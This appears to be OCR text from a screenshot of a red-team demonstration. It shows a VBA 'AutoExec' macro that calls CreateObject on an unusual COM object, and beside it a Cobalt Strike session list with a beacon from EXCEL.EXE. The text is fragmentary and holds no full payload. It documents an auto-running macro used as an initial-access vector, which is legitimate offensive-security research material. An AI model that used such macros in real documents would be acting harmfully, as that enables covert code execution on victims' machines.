 Format Debug Run Tools Add-Ins Window Help
Ln 1, Col 9
(General) test
Sub AutoExec()
Set whydoesthiswork = CreateObject("MAPLEMODE")
End Sub
Cobalt Strike
Cobalt Strike View Attacks Reporting Help Export OP Logs
external inter... listener user computer note process pid arch
64.252.... 172.16.... Optiv Admin DEFEND... EXCEL.EXE 7576 x64